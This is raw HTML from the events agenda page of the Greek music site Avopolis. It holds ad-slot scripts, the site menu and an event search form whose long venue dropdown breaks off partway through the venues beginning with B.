    <div class="mod-banners__item banneritem">
                                        <!-- Start GPT Tag -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var gptadslots = [];
  var googletag = googletag || {cmd:[]};
</script>
<script>
googletag.cmd.push(function() {
    //Adslot 1 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_1', [[300, 600], [300, 250]], 'div-gpt-ad-1699455092235-0').addService(googletag.pubads());
    //Adslot 2 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_2', [[300, 250], [300, 600]], 'div-gpt-ad-1699455155043-1').addService(googletag.pubads());
    //Adslot 3 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_3', [[300, 250], [300, 600]], 'div-gpt-ad-1699455199948-2').addService(googletag.pubads());
    //Adslot 4 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_4', [[300, 250], [300, 600]], 'div-gpt-ad-1699455250212-3').addService(googletag.pubads());
    //Adslot 5 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_Sticky', [[300, 600], [300, 250]], 'div-gpt-ad-1699455292860-4').addService(googletag.pubads());
    //Adslot 6 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Prestitial', [1, 1], 'div-gpt-ad-1699455333167-5').addService(googletag.pubads());
    //Adslot 7 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Inarticlevideo', [1, 1], 'div-gpt-ad-1699455388262-6').addService(googletag.pubads());
    //Adslot 8 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_TD1', [1, 1], 'div-gpt-ad-1699455425741-7').addService(googletag.pubads());
    //Adslot 9 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_TD2', [1, 1], 'div-gpt-ad-1699455460697-8').addService(googletag.pubads());
    //Adslot 10 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_TD3', [1, 1], 'div-gpt-ad-1699455688642-9').addService(googletag.pubads());
    //Adslot 11 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_1', [1, 1], 'div-gpt-ad-1699455726779-10').addService(googletag.pubads());
   //Adslot 12 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_2', [1, 1], 'div-gpt-ad-1699455780418-11').addService(googletag.pubads());
   //Adslot 13 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_3', [1, 1], 'div-gpt-ad-1699455827674-12').addService(googletag.pubads());
   //Adslot 14 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_4', [1, 1], 'div-gpt-ad-1699455871582-13').addService(googletag.pubads());
   //Adslot 15 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Advertorial1', [1, 1], 'div-gpt-ad-1699455914411-14').addService(googletag.pubads());
   //Adslot 16 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Advertorial2', [1, 1], 'div-gpt-ad-1699455954607-15').addService(googletag.pubads());
   //Adslot 17 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Advertorial3', [1, 1], 'div-gpt-ad-1699456019562-16').addService(googletag.pubads());
  //Adslot 18 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_300x250', [300, 250], 'div-gpt-ad-1699523519909-17').addService(googletag.pubads());
  //Adslot 19 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_300x600', [300, 600], 'div-gpt-ad-1699523828857-18').addService(googletag.pubads());
  //Adslot 20 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_Inarticlevideo', [1, 1], 'div-gpt-ad-1699523871868-19').addService(googletag.pubads());
//Adslot 22 decoration
googletag.defineSlot('/1777312/Avopolis_Extra_Content_1', [1, 1], 'moat1').addService(googletag.pubads());
//Adslot 23 decoration
googletag.defineSlot('/1777312/Avopolis_Extra_Content_2', [1, 1], 'moat2').addService(googletag.pubads());
//Adslot 24 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_3', [1, 1], 'moat3').addService(googletag.pubads());
//Adslot 25 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_4', [1, 1], 'div-gpt-ad-1701177152392-24').addService(googletag.pubads());
//Adslot 26 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_5', [1, 1], 'div-gpt-ad-1701177190498-25').addService(googletag.pubads());
//Adslot 27 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_6', [1, 1], 'div-gpt-ad-1701177232793-26').addService(googletag.pubads());
//Adslot 28 decoration
googletag.defineSlot('/1777312/Avopolis_Clever_Core', [1, 1], 'div-gpt-ad-1705929614280-27').addService(googletag.pubads());

    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

 googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setForceSafeFrame(false);
    googletag.enableServices();
  });
</script>
<!-- End GPT Tag -->            </div>

</div>


	<div id="gkBg-main">
		<div class="container">
			<header id="gkHeader" class="gk-clearfix">
				<div class="gkHeader_mobile no-desktop">
					<div class="wrap-inner">
						<!-- Menu Mobile -->
												<div id="gkMobileMenu" class="">
							<span id="static-aside-menu-toggler">
								<span class="bar-first"></span>
								<span class="bar-mid"></span>
								<span class="bar-last"></span>
							</span>
						</div>
						
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>

						<div class="header-right">
							<div id="gkSearch" class="gkSearch txt-search txt-name">
								<div class="icon"></div>
							</div>

						</div>
					</div>
				</div>

				<div id="gkHeaderNav" class="only-desktop gk-clearfix logo-image">

					<div class="area-top">
						<!-- Logo -->
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>
						<!-- Main Menu -->
																					<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild" id="menu1827"  >ΝΕΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first" id="menu1828"  >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"  id="menu1829"  >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"  id="menu1830"  >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last" id="menu1831"  >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/live"  class=" haschild" id="menu1834"  >ΣΥΝΑΥΛΙΕΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first" id="menu1835"  >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last" id="menu1836"  >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/albums"  class=" haschild" id="menu1837"  >ΑΛΜΠΟΥΜ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first" id="menu1838"  >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last" id="menu1839"  >ΔΙΕΘΝΗ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/articles"  class=" haschild" id="menu1843"  >ΑΡΘΡΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first" id="menu1844"  >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"  id="menu1845"  >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"  id="menu2043"  >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"  id="menu1924"  >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"  id="menu1848"  >DIGGIN</a></li><li ><a class="" href="/articles/incoming"  id="menu1846"  >INCOMING</a></li><li ><a class="" href="/articles/listomania"  id="menu1847"  >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"  id="menu2102"  >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"  id="menu2202"  >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last" id="menu2309"  >MUSIC FOR MACHINES</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild" id="menu1840"  >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first" id="menu1841"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last" id="menu1842"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild active"><a class="" href="/atzenta"  class=" haschild active" id="menu2155"  >ΑΤΖΕΝΤΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first" id="menu2158"  >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"  id="menu2159"  >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"  id="menu2161"  >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"  id="menu2156"  >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"  id="menu2162"  >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"  id="menu2163"  >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"  id="menu2164"  >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"  id="menu2166"  >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last" id="menu2167"  >Events στην υπόλοιπη Ελλάδα</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild" id="menu1851"  >MOVIEWORLD</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first" id="menu1995"  >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last" id="menu1905"  >NEWS</a></li></ul></div>
</div>
</div></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"  id="menu1884"  >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last" id="menu2128"  >ΒΙΒΛΙΟ</a></li></ul>
</nav>													
						<!-- Social -->
						<div class="gkSocial" id="gkSocial">

												    		<div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom96" class="mod-custom custom">
    <div class="gkSocialWrap"><a href="https://www.facebook.com/avopolis" target="_blank" rel="noopener" class="menu-social facebook" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com/avopolis" target="_blank" rel="noopener" class="menu-social twitter" title="Twitter"><i class="fab fa-twitter"></i></a> <a href="https://www.instagram.com/avopolis/" target="_blank" rel="noopener" class="menu-social instagram" title="Instagram"><i class="fab fa-instagram"></i></a></div></div>
</div></div></div>
					    							</div>

						<!-- Search & Login -->
						<div class="group-ct">
							<div class="box-search">
								<div id="gkSearch" class="gkSearch txt-search txt-name">
									<span>Αναζήτηση</span>								</div>
								
							</div>
							
						</div>
					</div>

					<div class="area-copyright">
											</div>
				</div><!-- #gkHeaderNav -->
			</header><!-- #gkHeader -->

			<!-- Top 1 -->
			
			<!-- Top 2 -->
						
			<!-- Insert New Sidebar --> 
			
			<div id="gkPageContent1" class="space-desktop wrap no-sidebar" >

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent1-wrap">
				<div id="gkContent1">
												<section id="gkMainbody2" 0 >

							 
								
								<div id="gkMainbody2Wrap">
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->
			

						    		</div>
				
			</div>
			
			<!-- End New Sidebar-->

			<!-- Top 3 -->
			
	  		<div id="gkPageContent" class="space-desktop wrap has-sidebar"  data-sidebar-pos="right">

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent-wrap">
	    			<div id="gkContent">
												<section id="gkMainbody" class="gkcomponent">

															
								<div id="gkMainbodyWrap">
																			<div id="eb-category-page-timeline" class="eb-container">
	<form name="eb-event-search" method="post" id="eb-event-search">
	<div class="filters btn-toolbar eb-search-bar-container clearfix">
		<div class="filter-search pull-left">
			<input type="text" name="search" class="input-large form-control" value=""
				   placeholder="Λέξη-κλειδί"/>
		</div>
		<div class="btn-group pull-left">
			<select id="location_id" name="location_id"  class="input-large form-select" onchange="submit();" >
	<option value="0" selected="selected">Ό&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &tau;&omicron;&pi;&omicron;&theta;&epsilon;&sigma;ί&epsilon;&sigmaf;</option>
	<option value="63995"> &Lambda;&Iota;&Mu;&Nu;&Eta; &Sigma;&Epsilon;&Rho;&Beta;&Iota;&Omega;&Nu; - &Kappa;&Omicron;&Zeta;&Alpha;&Nu;&Eta;</option>
	<option value="61125"> &Lambda;ό&phi;&omicron;&sigmaf; &Phi;&iota;&lambda;&omicron;&pi;ά&pi;&pi;&omicron;&upsilon; </option>
	<option value="63763"> &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&rho;&omicron;&sigma;&phi;&upsilon;&gamma;&iota;&kappa;&omicron;ύ &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="61067"> &Rho;έ&theta;&upsilon;&mu;&nu;&omicron; </option>
	<option value="63906">&quot;&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;έ&sigmaf; &Delta;&iota;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;&quot;</option>
	<option value="63311">&quot;&Rho;&alpha;&upsilon;&tau;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron;&quot; &Mu;&epsilon;&sigma;&omicron;&beta;&omicron;&upsilon;&nu;ί&omega;&nu;</option>
	<option value="63382">'&Gamma;&iota;&alpha;&pi;ί' &tau;&eta;&sigmaf; &Alpha;&Kappa;&Tau;-&Epsilon;&Iota;&Nu;</option>
	<option value="60628">-</option>
	<option value="62982">10/&theta; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="62772">104-Black Box</option>
	<option value="63004">10&Beta;ή&tau;&alpha;</option>
	<option value="62336">12 by Ano Kato Live Stage</option>
	<option value="60911">14 Hotel Live Clubbing</option>
	<option value="62989">180 Degrees Sun &amp; Lounge </option>
	<option value="61805">1927 Music Cafe</option>
	<option value="64235">1982 Art Space &amp; Bar</option>
	<option value="61592">1&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="61610">1&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62835">1&omicron; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="62283">1&omicron;&sigmaf; Ό&rho;&omicron;&phi;&omicron;&sigmaf;</option>
	<option value="63625">22 Bar</option>
	<option value="62949">2porto Cafe Bar</option>
	<option value="62271">2&Nu;&Alpha;Ϊ&Tau; Club</option>
	<option value="63757">2&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&alpha;&rho;ύ&sigma;&tau;&omicron;&upsilon;</option>
	<option value="62082">2&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&epsilon;&rho;&alpha;&tau;έ&alpha;&sigmaf;</option>
	<option value="62569">3 &Kappa;&iota; &Omicron; &Kappa;&omicron;ύ&kappa;&omicron;&sigmaf;</option>
	<option value="63026">306 Cafe Brunch</option>
	<option value="61105">3&eta; &Mu;&alpha;&rho;ί&nu;&alpha; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf; </option>
	<option value="61993">3&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63134">4 All Day Bar</option>
	<option value="62731">42 Bar</option>
	<option value="62581">47 Bar</option>
	<option value="63819">4711</option>
	<option value="62666">48 Urban Garden</option>
	<option value="61485">5 Muses</option>
	<option value="63426">57</option>
	<option value="63942">69 Coffee Bar</option>
	<option value="62269">7 Jokers</option>
	<option value="62374">7 Times All Day Bar</option>
	<option value="60726">7 Times Athens</option>
	<option value="63148">7/&theta; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="63904">87&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61716">8th Sin Cocktail Bar</option>
	<option value="64271">A Liar Man</option>
	<option value="62734">A Tempo Art Bistro</option>
	<option value="62311">Abbey Kitchen Bar</option>
	<option value="61508">About</option>
	<option value="61419">Academy's </option>
	<option value="62135">Acro Club</option>
	<option value="62669">Adama Cafe</option>
	<option value="60896">AEL FC Arena</option>
	<option value="62174">aFIXh Live Club</option>
	<option value="61904">Afrikana Jazz Bar</option>
	<option value="60500">After Dark</option>
	<option value="61513">Akanthus Summer</option>
	<option value="62563">Akouna Matata</option>
	<option value="60714">Alati Sea Food &amp; More</option>
	<option value="63167">Albion</option>
	<option value="64107">Alcatraz Strip Club</option>
	<option value="62075">Alexis Cocktail Bar</option>
	<option value="63909">Alhambra Art Theatre</option>
	<option value="60887">Alila Villa</option>
	<option value="62933">All Around Vinylio</option>
	<option value="62248">All Day Cafe-Bar &Alpha;&iota;&omega;&rho;&omicron;&delta;&omicron;&rho;&omicron;&mu;&iota;&omicron;</option>
	<option value="60743">All.Alive Music Stage</option>
	<option value="63263">Allou Fun Park</option>
	<option value="60669">Almaz</option>
	<option value="63255">Almira Beach Bar</option>
	<option value="60640">Almodobar</option>
	<option value="60730">Aloft Music Bar</option>
	<option value="63849">Aloha Beach Bar</option>
	<option value="61165">Alphabetalamda Club</option>
	<option value="61930">Altamira</option>
	<option value="62661">Alter Ego</option>
	<option value="62667">Altera Pars</option>
	<option value="63599">Alternative Cafe Bar</option>
	<option value="61312">Alterra</option>
	<option value="61965">Amadeus Art Lounge Cafe</option>
	<option value="63032">Amandi Cafe Resto Bar</option>
	<option value="62034">Ammos Beach Club</option>
	<option value="61723">Ammos Cafe</option>
	<option value="61439">An Art Artistry</option>
	<option value="60512">An Club</option>
	<option value="63119">An Groundfloor Live Stage</option>
	<option value="61981">Ananti City Resort</option>
	<option value="63552">Andromeda</option>
	<option value="63211">Anemi Hotel</option>
	<option value="62062">Angels</option>
	<option value="61685">Anima Rock Bar</option>
	<option value="60931">Animal Club</option>
	<option value="61498">Ant &Alpha;rt</option>
	<option value="61674">ANTart</option>
	<option value="60571">Aperitif Espresso Jazz Bar</option>
	<option value="61275">Apocalipsis</option>
	<option value="63933">Apodec</option>
	<option value="63799">Apolis</option>
	<option value="61273">Apolis Scherzo</option>
	<option value="61519">Apollon Palace</option>
	<option value="63948">Apoplous All Day Beach Bar</option>
	<option value="62265">Apotheke</option>
	<option value="63420">Apothiki</option>
	<option value="63574">Appaloosa Piano Bar-Restaurant</option>
	<option value="61187">Apple Bar</option>
	<option value="64020">Apsis Hotel</option>
	<option value="61071">Aqua Club</option>
	<option value="63645">Aqua Nova</option>
	<option value="62426">Arabella &Pi;&lambda;&omega;&tau;ό &Mu;&pi;&alpha;&rho;</option>
	<option value="63727">Arch - Cafe Eaterie</option>
	<option value="64090">Arch Club</option>
	<option value="63578">Architecture Live Stage</option>
	<option value="61552">Architecture Rock Cafe</option>
	<option value="62219">Area 19</option>
	<option value="61907">Area B</option>
	<option value="60688">Argo Bar Mykonos</option>
	<option value="60653">Argo Live Stage Club</option>
	<option value="63364">Argoriders Mcc Clubhouse</option>
	<option value="62009">Aristofanis Rock House</option>
	<option value="63086">ARMCC Clubhouse</option>
	<option value="62913">Aroma In Art</option>
	<option value="62332">Art Act Area</option>
	<option value="61822">Art Bar Poems n' Crimes</option>
	<option value="60675">Art Cafe &Alpha;&sigma;&tau;&rho;&alpha;&delta;έ&nu;&eta;</option>
	<option value="62275">Art Factory</option>
	<option value="63977">Art Farm-&Alpha;&gamma;&rho;ό&kappa;&tau;&eta;&mu;&alpha; &Mu;&alpha;&rho;ί&nu;&eta;</option>
	<option value="60557">Art Gallery Cafe</option>
	<option value="64089">Art Nouveau</option>
	<option value="62306">Art-Cafe Katakolo</option>
	<option value="61143">Arte Libre Galleria</option>
	<option value="64217">arTeo music bar</option>
	<option value="61492">Artica Boutique Cafe</option>
	<option value="62986">Artichoke</option>
	<option value="61821">Ash In Art</option>
	<option value="61065">Asopitan Plaz</option>
	<option value="60641">Aspro Bar</option>
	<option value="64173">Astoria Billiards Bad</option>
	<option value="62706">Astra Live</option>
	<option value="62298">Astron Bar</option>
	<option value="61759">Athenaeum InterContinental Hotel</option>
	<option value="62874">Athenaeum &Alpha;&upsilon;&lambda;ή</option>
	<option value="61703">Athenaeum &Kappa;&epsilon;&lambda;ά&rho;&iota;</option>
	<option value="60591">Atheneaum &Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; </option>
	<option value="62288">Athens International Airport 'El. Venizelos'</option>
	<option value="62346">Athens Metropolitan Expo</option>
	<option value="61897">Athens Plaza Hotel</option>
	<option value="62071">Athlisis Tennis Club</option>
	<option value="63096">Au Bar</option>
	<option value="60752">Au Bord de L &lsquo;Eau</option>
	<option value="62524">Auditorium &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;&omicron;&beta;ά&lambda;&tau;&alpha;&sigmaf;</option>
	<option value="61111">Auto Festival</option>
	<option value="64225">Aux Club</option>
	<option value="61091">Avant Garde</option>
	<option value="63634">Azor</option>
	<option value="63747">Azul Beach Bar</option>
	<option value="61348">B. Bluz Cafe</option>
	<option value="62299">B.U.M.S (Blackbird Underground Music Stage)</option>
	<option value="60867">Baba Au Rum</option>
	<option value="63355">Baba Yaga Gastro Pub</option>
	<option value="63036">Babel &Pi;&upsilon;&rho;ή&nu;&alpha;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="61809">Babillon Bar</option>
	<option value="60883">Babuena Beach Bar</option>
	<option value="61866">Babylon Bar</option>
	<option value="60843">Bacaro</option>
	<option value="62707">Baccara</option>
	<option value="61756">Backstage (&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &sigma;&tau;&omicron; Badminton)</option>
	<option value="63627">Bad Tooth</option>
	<option value="61543">Badoo Bar</option>
	<option value="63692">Bahamas</option>
	<option value="61078">Bahia Beach Bar</option>
	<option value="61489">Baila Bar</option>
	<option value="61231">Baires Bar</option>
	<option value="62251">Balux House Project</option>
	<option value="63469">Balux Seaside</option>
	<option value="64036">Ban Yan &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="62496">Banana Baya Beach Bar</option>
	<option value="64174">Bandapart</option>
	<option value="60754">Bar 16</option>
	<option value="62197">Bar 18 99</option>
	<option value="60781">Bar 2</option>
	<option value="61561">Bar Clash</option>
	<option value="60827">Bar Ekkentron</option>
	<option value="62695">Bar Route 66</option>
	<option value="61603">Bar Shamone</option>
	<option value="63613">Bar Shelter</option>
	<option value="61410">Bar Spirit</option>
	<option value="61195">Bar &Alpha;&lambda;&omicron;&upsilon;&sigma;&tau;ί&nu;&epsilon;&sigmaf;</option>
	<option value="61934">Bar &Alpha;&mu;&pi;&alpha;&zeta;&omicron;ύ&rho;</option>
	<option value="60645">Bar &Alpha;&phi;&alpha;&nu;&epsilon;ί&sigmaf;</option>
	<option value="60538">Bar &Beta;&rho;&alpha;&zeta;&iota;&lambda;&iota;ά&nu;&alpha;</option>
	<option value="62387">Bar &Gamma;&kappa;ά&zeta;&iota;</option>
	<option value="61598">Bar &Kappa;&alpha;&lambda;ό&phi;&epsilon;&gamma;&gamma;&omicron;</option>
	<option value="61984">Bar &Mu;&pi;&omicron;&gamma;&iota;ά&tau;&alpha;</option>
	<option value="61629">Bar &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="63113">Bar &Omicron;&rho;&upsilon;&chi;&epsilon;ί&omicron;</option>
	<option value="61266">Bar &Pi;&alpha;&rho;&alpha;&mu;ύ&theta;&iota;</option>
	<option value="61216">Bar &Tau;&alpha;&sigma;ά&kappa;&iota;</option>
	<option value="61396">Bar &Tau;&zeta;&iota;&zeta;</option>
	<option value="60682">Bar2</option>
	<option value="63922">Baraga Caf&eacute;-Bar</option>
	<option value="61188">Baraonda Club Restaurant</option>
	<option value="61360">Barazz</option>
	<option value="61383">BarBar</option>
	<option value="62582">Barbarella</option>
	<option value="61988">Barcelo Hydra Beach Resort</option>
	<option value="62615">Barcode</option>
	<option value="61902">Barfly</option>
	<option value="60865">Barfly Cafe Bar</option>
	<option value="62843">Barhelona Live Bar</option>
	<option value="62690">Barhelona Live Jazz Wine Bar</option>
	<option value="61787">Barley Bar</option>
	<option value="63014">Barley Cargo</option>
	<option value="61991">BarOmetro</option>
	<option value="60813">BaRouge</option>
	<option value="63230">Barrage</option>
	<option value="60608">Barrel Beer &amp; Rock</option>
	<option value="62152">Barrio Nuevo Arte</option>
	<option value="62773">Barrister Lounge Cafe Bookshop</option>
	<option value="60905">BarTesera</option>
	<option value="62268">Bar&omega;&delta;ό&sigmaf; Live Bar</option>
	<option value="61922">Basalto Coffee Bar</option>
	<option value="60698">Baumstrasse</option>
	<option value="61748">Be.Art</option>
	<option value="62478">Beach Bar Almyra</option>
	<option value="61025">Beach Bar Goa</option>
	<option value="63720">Beach Bar Psili Ammos</option>
	<option value="61090">Beach Bar &Alpha;&gamma;ί&omicron;&upsilon; &Phi;&omega;&kappa;ά</option>
	<option value="60988">Beach Bar Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60984">Beach bar &Iota;&pi;&pi;ό&kappa;&alpha;&mu;&pi;&omicron;&sigmaf;</option>
	<option value="60903">Beach Bar &Sigma;&alpha;&gamma;&iota;&omicron;&nu;ά&rho;&alpha;</option>
	<option value="62417">Beach House Pool Club</option>
	<option value="63512">Beatnik Rock Bar</option>
	<option value="62585">Beatnik's Bar</option>
	<option value="61475">Becinto Cafe Bar</option>
	<option value="62250">Beer Academy Home</option>
	<option value="60728">Beer Tales</option>
	<option value="61846">Beerary Food And Booze</option>
	<option value="64018">Beerger</option>
	<option value="61511">Beerock</option>
	<option value="63133">BEeROCK</option>
	<option value="63603">Beer&alpha;&tau;ή&sigmaf;</option>
	<option value="60838">Belafonte</option>
	<option value="63047">Belairlines</option>
	<option value="64025">Bellboy</option>
	<option value="62118">Belle Amie</option>
	<option value="64160">Beluga</option>
	<option value="63550">Beton 7</option>
	<option value="62612">Bicicletta Art Bar</option>
	<option value="61733">Big Apple</option>
	<option value="63080">Big Spoon</option>
	<option value="62729">Big Spoon Bar</option>
	<option value="60917">Bikers Cafe</option>
	<option value="60526">Bios</option>
